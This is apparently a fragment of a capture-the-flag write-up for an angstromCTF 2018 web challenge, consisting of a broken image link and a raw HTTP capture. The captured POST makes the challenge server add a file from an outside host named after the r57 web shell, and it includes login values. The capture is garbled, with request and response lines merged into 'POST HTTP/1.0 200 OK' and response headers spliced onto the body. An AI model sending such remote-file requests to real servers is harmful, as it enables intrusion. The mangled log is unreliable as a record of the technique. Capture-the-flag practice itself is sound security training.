 http://web2.angstromctf.com:8899/
POST HTTP/1.0 200 OK
Host: web2.angstromctf.com:8899
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web2.angstromctf.com:8899/
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Connection: keep-alive
Upgrade-Insecure-Requests: 1
url=https://r57.gen.tr/1521837261-upload.html&password=abdelkad3r&username=abdelkad3r&action=Add File
Content-Type: text/html; charset=utf-8
Content-Length: 930
Server: Werkzeug/0.14.1 Python/2.7.12
Date: Fri, 23 Mar 2018 20:35:14 GMT